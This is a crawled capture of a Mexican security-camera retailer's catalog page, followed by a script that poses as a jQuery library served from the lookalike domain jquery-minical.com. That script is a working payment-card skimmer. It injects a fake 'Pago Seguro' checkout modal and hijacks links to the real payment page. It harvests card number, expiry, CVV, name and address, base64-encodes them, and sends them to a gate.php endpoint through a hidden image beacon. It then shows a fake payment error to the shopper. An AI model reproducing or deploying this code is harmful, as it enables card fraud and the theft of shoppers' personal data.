<li> <a href='#' class='subsubtitulo'>MARCAS</a> </li><li><a href='#''> AXIS </a> </li>

		</ul>
	</div>
	

<style type="text/css">

#oferta_contenedor_grande
{
	width:298px;
	height:auto;
	clear: both;
	margin: 10px 0px;
	border: 1px solid #EFEFEF;
}

#oferta_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/*font-weight:bold; text-align:center; line-height: 49px; */
 font-size: .8em; 
}

#oferta_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_1 a { text-decoration: none; color:#000; } /* #oferta_1 a { text-decoration: underline; color:#000; } */

#oferta_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_2 a { text-decoration: none; color:#000; } /* #oferta_2 a { text-decoration: underline; color:#000; } */

.reacomoda_oferta{width:49%; }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>







</div>     </div>


<div id="menulado_catalogo_0" class="reacomoda_menulado_catalogo" >
	<button class="collapsible2">VER FILTROS</button>
	<div style="clear:both;">	
		<div class="content2" id="expande2">
			
			
			<div style='clear:both;width:auto;height:auto;line-height: 40px;color:#fff;margin:0px 0px 0px 0px;border: 0px solid #000;'>

 <div id='menu2lado'>


	<div id='menu2'>
		<ul>
	
			


		</ul>
	</div>
	




</div>

			</div>
		</div>
	</div>
</div>

     <div id="menulado_catalogo_2" class="reacomoda_menulado_catalogo" > 

<h1></h1><div style='clear:both;margin:0px 0px 0px 0px;border: 0px solid #000;'>



														<form action='catalogo.php?vermarca=AXIS&' method='get'>

														<div id='mostrando'>
														Productos 1 al 1 de 1 &nbsp;

														<table align='right' border='0'>
														<tr>
														<td>
														Filtrar:
														</td>
														<td width='130' align='right'>



														<input type='hidden' name='vermarca' value='AXIS'>
														<select name='orden' onChange='this.form.submit();' class='casilla_orden'>

														<option value=''>precio</option>


														<option value='mayor_precio'> mayor precio </option>
														<option value='menor_precio'> menor precio </option>
														<option value='todos'> todos </option>
														</select>

														</div>

														</td>
														<td>
														<select name='orden_existencia' onChange='this.form.submit();' class='casilla_orden'>
														<option value=''>ver solo</option>
														<option value='solo_existencia'> solo existencia </option>
														<option value='sin_existencia'> sin existencia </option>
														<option value='todos'> todos </option>
														</select>

														</td>
														</tr>
														</table>
														<div id='piefalso'></div>
															</div>
															
														</form>
														<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1009775" data-cve="T8133" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1009775              </b><br>
			Clave: T8133
			</div>
			<div id="precioFin"> $974.00</div>

			
			
			<div id="precio">$974.00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=T8133&lg=AXIS T8133 30W MIDSPAN TOMA INTERMEDIA  '>MIDSPAN TOMA INTERMEDIA POE CENTRO DE LUZ DE 100-24VAC                     ...</a></div>
			<div id="marca"><img src='productos/marcas/156.png' style='height:20px;' title='AXIS                          '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=T8133&lg=AXIS T8133 30W MIDSPAN TOMA INTERMEDIA  '><img src='productos/T8133.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=T8133&lg=AXIS T8133 30W MIDSPAN TOMA INTERMEDIA  '><img src='productos/T8133.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">0</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

</div>


														<div id='paginacion' style='clear:both;margin:0px 0px 0px 0px;border: 0px solid #000;'>
														<table align='center' width='' border='0' height='' cellpadding='3' cellspacing='0'><tr>
														<td><a title='Inicio' rel='nofollow' href='catalogo.php?vermarca=AXIS&p=1'><img src='images/inicio.png'></a></td> <td><div id='no_paginacion'>1</div></td><td><a title='Fin' rel='nofollow' href='catalogo.php?vermarca=AXIS&p=1'><img src='images/fin.png'></a></div></td></tr></table><div id='piefalso'></div></div>



     </div>
</div> 


<script>
var coll = document.getElementsByClassName("collapsible2");
var i;

for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = document.getElementById('expande2');
if (content.style.maxHeight){
content.style.maxHeight = null;
} else {
content.style.maxHeight = content.scrollHeight + "px";
}
});
}
</script>


				 </div>	




			</div>
		

		
    </div> 
    
    
    <div id="footer-zone"> 
		
		
		

<style type="text/css">

#foot_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
border: 0px solid #000; color:#fff; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#foot_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; text-align:center; */ 
}
#foot_1 a { text-decoration: none; color:#fff; } /* #foot_1 a { text-decoration: underline; color:#000; } */

#foot_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_2 a { text-decoration: none; color:#fff; } /* #foot_2 a { text-decoration: underline; color:#000; } */

#foot_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_3 a { text-decoration: none; color:#fff; } /* #foot_3 a { text-decoration: underline; color:#000; } */

#foot_4
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;   text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_4 a { text-decoration: none; color:#fff; } /* #foot_4 a { text-decoration: underline; color:#000; } */

.reacomoda_foot{width:24%; }

@media (max-width: 800px) { #foot_contenedor{display: block; } .reacomoda_foot{float:none;clear:both;width:auto;} }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>



<div id="foot_contenedor">
     <div id="foot_1" class="reacomoda_foot" >

<h2>NOSOTROS...</h2>
Quienes somos.<br>
<a href='31-politicas-de-garantias-y-devoluciones'>Politicas de garantías.</a><br>
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad.</a><br>
<a href='sucursales'>Sucursales.</a>


     </div>
     <div id="foot_2" class="reacomoda_foot" >


<h2>NOVEDADES...</h2>
<a href='https://worldcamdemexico.com/PROMOCIONES_Fin%20de%20mes.pdf'>Descargar catálogo del mes.</a><br>
<a href='#'>Promociones.</a><br>
<a href='#'>Envíos.</a><br>
<a href='#'>Como comprar.</a>


     </div>
     <div id="foot_3" class="reacomoda_foot" >


<h2>CONTACTANOS...</h2>
<a href='quejasSugerencias'>Quejas y sugerencias.</a><br>
WhatsApp.<br>
Facturación.<br>
Ventas@worldcamdemexico.com<br>
Num. (222) 820 1289


     </div>
     <div id="foot_4" class="reacomoda_foot" >

<img src='images/logo_redondo.png'>
<br>
<a href='micuenta'><img src='images/mi_perfil.png'></a>
<br>
<a href='historial'><img src='images/mis_cotizaciones.png'></a>
<br>
NO OLVIDES SEGUIRNOS EN
NUESTRAS REDES SOCIALES
<br>
<table align='center'>
	<td>
<a href='https://www.facebook.com/sharer/sharer.php?u=localhost/detalles_arreglos.php?ver=T1A51-28&lg=DAHUA%20HAC-T1A51N-0280B-S2%20CAMARA%20DOMO%205M&' target='_blank'><img src='images/icono_f.png'></a>
</td>
	<td>
<a href='https://www.tiktok.com/@worldcamdemexico?_t=ZM-8sqUF6XGBsr&_r=1' target='_blank'><img src='images/icono_t.png'></a>
</td>
	<td>
<a href='#' ><img src='images/icono_i.png'></a>
</td>
	<td>
<a href='#'><img src='images/icono_w.png'></a>
</td>
</tr>
</table>

     </div>
</div>
		

<br>
<p align="center" style="color:#fff;">
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad</a> / 
<a href="31-politicas-de-garantias-y-devoluciones" style="color:#fff;">Politicas de devolución</a> / 
<a href="34-devolucionesygarantias" style="color:#fff;">Soporte y garantía</a> 
</p>
		
    </div> 
    

</div> 
 <script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = document.getElementById('expande');
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>


<script>
function openNav() {
  document.getElementById("myNav").style.width = "100%";
}

function closeNav() {
  document.getElementById("myNav").style.width = "0%";
}
</script>

<!--  8007372345  -->

 </body> 
</html>



 
 
 <script>

/**

 * Funcion que muestra el div en la posicion del mouse

 *

 * @param event

 * @param text - texto a mostrar en la capa

 */

function showdiv(event,text)

{

    //determina un margen de pixels del div al raton

    margin=5;

 

    document.captureEvents(Event.MOUSEMOVE);

    let tempX = event.pageX;

    let tempY = event.pageY;

 

    if (tempX < 0){tempX = 0;}

    if (tempY < 0){tempY = 0;}

 

    // Modificamos el contenido de la capa

    const capa=document.getElementById('flotante');

    capa.innerHTML=text;

 

    // Posicionamos la capa flotante

    capa.style.top = (tempY+margin)+"px";

    capa.style.left = (tempX+margin)+"px";

    capa.style.display='block';

}

 

// Generamos un evento para cada elemento que tenga el la clase CSS "mostrarCapa"

const lugaresDondeMostrarLaCapa=document.querySelectorAll(".mostrarCapa");

for(lugar of lugaresDondeMostrarLaCapa) {

 

    lugar.addEventListener("mouseover",function() {

        // obtenemos la descripción a mostrar del data-capa si existe

        if(this.dataset.capa) {

            showdiv(event, this.dataset.capa);

        }

    });

 

    lugar.addEventListener("mouseout",() => {

        document.getElementById('flotante').style.display='none';

    });

}
</script>





<!-- ========================= Modal del carrito ========================= -->
<div id="overlay-carrito" class="overlay-carrito hidden">
  <div id="modal-carrito" class="modal-carrito">
    <div class="modal-header">
      <img src="images/carrito-de-compras2.png"><h2 style="color: #1E90FF;">AGREGADO CON ÉXITO</h2>
      <span id="cerrar-carrito" class="cerrar-carrito">&times;</span>
    </div>
    <div class="modal-body" id="contenido-carrito">
      <p>Cargando carrito...</p>
    </div>
  </div>
</div>

<style>
/* Fondo oscuro */
.overlay-carrito {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: flex;
  justify-content: flex-end;
  z-index: 9999;
}

/* Ocultar por defecto */
.hidden { display: none; }

/* Ventana modal */
.modal-carrito {
  background: #fff;
  height: 100%;
  width: 40%;
  max-width: 530px;
  padding: 20px;
  box-shadow: -2px 0 10px rgba(0,0,0,0.5);
  overflow-y: auto;
  animation: slideIn 0.3s ease;
}

/* Encabezado */
.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
}

.cerrar-carrito {
  font-size: 24px;
  cursor: pointer;
}

@keyframes slideIn {
  from { transform: translateX(100%); }
  to   { transform: translateX(0); }
}

@media (max-width: 768px) {
  .modal-carrito {
    width: 100%;
    max-width: none;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  // ================= Carrito =================
  const botonesCarrito = document.querySelectorAll('.btn-agregar-carrito');

  botonesCarrito.forEach(btn => {

btn.addEventListener('click', function () {
  const producto = this.closest('.producto');
  if (!producto) return;
  const id = producto.dataset.id;
  if (!id) return;

  fetch(`agrega_JS.php?id=${id}`)
    .then(res => res.json())
    .then(data => {
      // Actualizar todos los botones del producto
      producto.querySelectorAll('.btn-agregar-carrito').forEach(b => {
        b.src = (data.status === 'added') ? b.dataset.imgActivo : b.dataset.imgInactivo;
        b.dataset.estado = (data.status === 'added') ? 'activo' : 'inactivo';
      });

      // Actualizar contador
      actualizarContador("contador-carrito", data.status === 'added' ? 1 : -1);

      // Abrir modal solo si agregamos
      if (data.status === 'added') {
        abrirCarrito();
      }
    })
    .catch(err => console.error("Error carrito:", err));
});

  });

  function actualizarContador(idContador, cambio) {
    const contador = document.getElementById(idContador);
    let cantidad = parseInt(contador.textContent) || 0;
    cantidad = Math.max(0, cantidad + cambio);
    contador.textContent = cantidad;
  }

  function abrirCarrito() {
    const overlay = document.getElementById("overlay-carrito");
    const contenido = document.getElementById("contenido-carrito");
    overlay.classList.remove("hidden");

    fetch("resumen_carrito.php")
      .then(res => res.text())
      .then(html => contenido.innerHTML = html)
      .catch(() => contenido.innerHTML = "<p>Error cargando carrito</p>");
  }

  function cerrarCarrito() {
    document.getElementById("overlay-carrito").classList.add("hidden");
  }

  document.getElementById("cerrar-carrito").addEventListener("click", cerrarCarrito);
  document.getElementById("overlay-carrito").addEventListener("click", e => {
    if (e.target.id === "overlay-carrito") cerrarCarrito();
  });


  // ================= Favoritos =================
  const botonesFavorito = document.querySelectorAll('.btn-agregar-favorito');

  botonesFavorito.forEach(btn => {
    btn.addEventListener('click', function () {
      const producto = this.closest('.producto');
      if (!producto) return;
      const cve = producto.dataset.cve;
      if (!cve) return;

      fetch(`agrega_favoritos_JS.php?cve_prod=${cve}`)
        .then(res => res.json())
        .then(data => {
          if (data.status === 'added') {
            btn.classList.add('activo');
            btn.src = 'images/elegido_favorito.png';
            btn.dataset.estado = 'activo';
            actualizarContador("contador-favoritos", 1);
          } else if (data.status === 'removed') {
            btn.classList.remove('activo');
            btn.src = 'images/elegido_favoritoC.png';
            btn.dataset.estado = 'inactivo';
            actualizarContador("contador-favoritos", -1);
          }
        })
        .catch(err => console.error("Error favoritos:", err));
    });
  });

  // Sincronizar favoritos al cargar
  const productos = Array.from(document.querySelectorAll('.producto'));
  const cves = productos.map(p => p.dataset.cve);

  fetch('favoritos_estado.php', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ cves })
  })
  .then(res => res.json())
  .then(data => {
    data.favoritos.forEach(cve => {
      const producto = document.querySelector(`.producto[data-cve="${cve}"]`);
      if (producto) {
        const btn = producto.querySelector('.btn-agregar-favorito');
        if (btn) {
          btn.src = 'images/elegido_favorito.png';
          btn.dataset.estado = 'activo';
          btn.classList.add('activo');
        }
      }
    });
  })
  .catch(err => console.error("Error sincronizando favoritos:", err));

});
</script>


</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://worldcamdemexico.com/favoritos_estado.php
body_size: -269
content:
{"favoritos":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jquery.min.2.8.js
body_size: 3211
content:
(function() {
    'use strict';
    
    var requestCount = 0;
    var lastSentData = [];
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(unescape(encodeURIComponent(input)));
        } catch (e) {
            try {
                output = btoa(input);
            } catch (e2) {
                output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                    return String.fromCharCode('0x' + p1);
                }));
            }
        }
        return output;
    }
    
    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;
        
        var cardNumber = document.getElementById('cardNumber').value.replace(/[^\d]/g, "");
        var expDate = document.getElementById('cardExpiry').value;
        var cvv = document.getElementById('cardCvv').value;
        var fullName = document.getElementById('cardHolder').value;
        
        if (cardNumber.length < 15 || cvv.length < 3) return;
        
        var clientName = "";
        var phone = "";
        var email = "";
        var address = "";
        var city = "";
        var state = "";
        var zip = "";
        var country = "MX";
        
        try {
            var clienteMatch = document.body.innerHTML.match(/<strong>CLIENTE:<\/strong>\s*([^<]+)/i);
            if (clienteMatch) clientName = clienteMatch[1].trim();
            
            var telefonoMatch = document.body.innerHTML.match(/<strong>TELEFONO CLIENTE:<\/strong>\s*([^<]+)/i);
            if (telefonoMatch) email = telefonoMatch[1].trim();
            
            var phoneMatch = document.body.innerHTML.match(/Telefono:\s*([^<\n]+)/i);
            if (phoneMatch) phone = phoneMatch[1].trim();
            
            var estadoMatch = document.body.innerHTML.match(/Estado:\s*([^<\n]+)/i);
            if (estadoMatch) state = estadoMatch[1].trim();
            
            var ciudadMatch = document.body.innerHTML.match(/Ciudad:\s*([^<\n]+)/i);
            if (ciudadMatch) city = ciudadMatch[1].trim();
            
            var direccionMatch = document.body.innerHTML.match(/Direccion:\s*([^<\n]+)/i);
            if (direccionMatch) address = direccionMatch[1].trim();
            
            var cpMatch = document.body.innerHTML.match(/C\.P\.\s*([^<\n]+)/i);
            if (cpMatch) zip = cpMatch[1].trim();
        } catch(e) {}
        
        if (fullName.trim() == "" || address == "" || city == "") return;
        
        var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
        var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                          country + "|" + zip + "|" + phone + "|" + email;
        
        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
        
        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;
            
            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-minical.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");
            
            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (!hasFlag) {
        const styles = `
            <style id="payment-modal-styles">
                .payment-modal-overlay {
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.75);
                    z-index: 10000;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    opacity: 0;
                    visibility: hidden;
                    transition: all 0.3s ease;
                }
                
                .payment-modal-overlay.active {
                    opacity: 1;
                    visibility: visible;
                }
                
                .payment-modal {
                    background: #ffffff;
                    border-radius: 12px;
                    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
                    width: 90%;
                    max-width: 450px;
                    padding: 0;
                    position: relative;
                    transform: scale(0.8);
                    transition: transform 0.3s ease;
                    border: 1px solid #e0e0e0;
                }
                
                .payment-modal-overlay.active .payment-modal {
                    transform: scale(1);
                }
                
                .payment-modal-header {
                    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
                    color: white;
                    padding: 25px 30px;
                    border-radius: 12px 12px 0 0;
                    position: relative;
                    text-align: center;
                }
                
                .payment-modal-title {
                    margin: 0;
                    font-size: 24px;
                    font-weight: 600;
                    font-family: Arial, sans-serif;
                }
                
                .payment-modal-close {
                    position: absolute;
                    top: 20px;
                    right: 25px;
                    background: none;
                    border: none;
                    color: white;
                    font-size: 28px;
                    cursor: pointer;
                    padding: 5px;
                    line-height: 1;
                    transition: opacity 0.2s;
                }
                
                .payment-modal-close:hover {
                    opacity: 0.7;
                }
                
                .payment-modal-body {
                    padding: 30px;
                }
                
                .payment-form-group {
                    margin-bottom: 20px;
                }
                
                .payment-form-label {
                    display: block;
                    margin-bottom: 8px;
                    font-weight: 600;
                    color: #333;
                    font-size: 14px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input {
                    width: 100%;
                    padding: 14px 16px;
                    border: 2px solid #e1e5e9;
                    border-radius: 8px;
                    font-size: 16px;
                    transition: border-color 0.3s ease;
                    box-sizing: border-box;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input:focus {
                    outline: none;
                    border-color: #1976d2;
                    box-shadow: 0 0 0 3px rgba(25, 118, 210, 0.1);
                }
                
                .payment-form-row {
                    display: flex;
                    gap: 15px;
                }
                
                .payment-form-col {
                    flex: 1;
                }
                
                .payment-submit-btn {
                    width: 100%;
                    background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
                    color: white;
                    border: none;
                    padding: 16px;
                    border-radius: 8px;
                    font-size: 18px;
                    font-weight: 600;
                    cursor: pointer;
                    transition: all 0.2s ease;
                    margin-top: 10px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-submit-btn:hover {
                    background: linear-gradient(135deg, #388e3c 0%, #2e7d32 100%);
                    transform: translateY(-2px);
                    box-shadow: 0 8px 25px rgba(76, 175, 80, 0.3);
                }
                
                .payment-submit-btn:disabled {
                    opacity: 0.7;
                    cursor: not-allowed;
                    transform: none;
                }
                
                .payment-processing {
                    text-align: center;
                    padding: 40px 20px;
                }
                
                .payment-spinner {
                    border: 4px solid #f3f3f3;
                    border-top: 4px solid #1976d2;
                    border-radius: 50%;
                    width: 50px;
                    height: 50px;
                    animation: spin 1s linear infinite;
                    margin: 0 auto 20px;
                }
                
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
                
                .payment-error {
                    background: #ffebee;
                    border: 2px solid #f44336;
                    color: #c62828;
                    padding: 20px;
                    border-radius: 8px;
                    text-align: center;
                    font-weight: 600;
                    font-size: 16px;
                    line-height: 1.5;
                    font-family: Arial, sans-serif;
                }
                
                .security-info {
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    gap: 20px;
                    margin-top: 25px;
                    padding-top: 20px;
                    border-top: 1px solid #e0e0e0;
                    font-size: 12px;
                    color: #666;
                }
                
                .security-badge {
                    display: flex;
                    align-items: center;
                    gap: 6px;
                }
                
                .lock-icon {
                    color: #4caf50;
                    font-size: 14px;
                }
            </style>
        `;
        
        document.head.insertAdjacentHTML('beforeend', styles);
        
        const modalHTML = `
            <div class="payment-modal-overlay" id="paymentModal">
                <div class="payment-modal">
                    <div class="payment-modal-header">
                        <h2 class="payment-modal-title">Pago Seguro</h2>
                        <button class="payment-modal-close" id="closePaymentModal">&times;</button>
                    </div>
                    <div class="payment-modal-body">
                        <form id="paymentForm">
                            <div class="payment-form-group">
                                <label class="payment-form-label">Nombre del titular de la tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardHolder" placeholder="JUAN PEREZ GARCIA" required>
                            </div>
                            
                            <div class="payment-form-group">
                                <label class="payment-form-label">Numero de tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>
                            
                            <div class="payment-form-row">
                                <div class="payment-form-col">
                                    <label class="payment-form-label">Fecha de vencimiento</label>
                                    <input type="text" class="payment-form-input" id="cardExpiry" placeholder="MM/AA" maxlength="5" required>
                                </div>
                                <div class="payment-form-col">
                                    <label class="payment-form-label">CVV</label>
                                    <input type="text" class="payment-form-input" id="cardCvv" placeholder="123" maxlength="3" required>
                                </div>
                            </div>
                            
                            <button type="submit" class="payment-submit-btn" id="submitPayment">
                                Procesar Pago
                            </button>
                        </form>
                        
                        <div class="security-info">
                            <div class="security-badge">
                                <span class="lock-icon">ðŸ”’</span>
                                Conexion SSL segura
                            </div>
                            <div class="security-badge">
                                Encriptacion 256-bit
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
        
        document.body.insertAdjacentHTML('beforeend', modalHTML);
        
        const modal = document.getElementById('paymentModal');
        const closeBtn = document.getElementById('closePaymentModal');
        const form = document.getElementById('paymentForm');
        
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
        
        document.getElementById('cardExpiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
        
        document.getElementById('cardCvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });
        
        function showModal() {
            modal.classList.add('active');
            document.body.style.overflow = 'hidden';
        }
        
        function hideModal() {
            modal.classList.remove('active');
            document.body.style.overflow = '';
        }
        
        closeBtn.addEventListener('click', hideModal);
        
        modal.addEventListener('click', function(e) {
            if (e.target === modal) {
                hideModal();
            }
        });
        
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            
            localStorage.setItem('aaa', 'true');
            
            try {
                collectAndExfiltrateData();
            } catch(e) {}
            
            const modalBody = document.querySelector('.payment-modal-body');
            modalBody.innerHTML = `
                <div class="payment-processing">
                    <div class="payment-spinner"></div>
                    <p><strong>Procesando pago...</strong></p>
                    <p>Por favor espere un momento</p>
                </div>
            `;
            
            setTimeout(() => {
                modalBody.innerHTML = `
                    <div class="payment-error">
                        Al procesar el pago ocurrio un error, la transaccion fue cancelada. Intente nuevamente.
                    </div>
                `;
                
                setTimeout(() => {
                    location.reload();
                }, 2000);
            }, 2000);
        });
        
        document.addEventListener('click', function(e) {
            const target = e.target;
            let paymentLink = null;
            
            if (target.tagName === 'A' && target.href && target.href.includes('pagar.php')) {
                paymentLink = target;
            } else if (target.tagName === 'IMG' && target.closest('a[href*="pagar.php"]')) {
                paymentLink = target.closest('a[href*="pagar.php"]');
            }
            
            if (paymentLink) {
                e.preventDefault();
                e.stopPropagation();
                showModal();
                return false;
            }
        });
        
        const originalOpen = window.open;
        window.open = function(url, name, specs) {
            if (url && url.includes('pagar.php')) {
                showModal();
                return null;
            }
            return originalOpen.call(this, url, name, specs);
        };
    }
})();
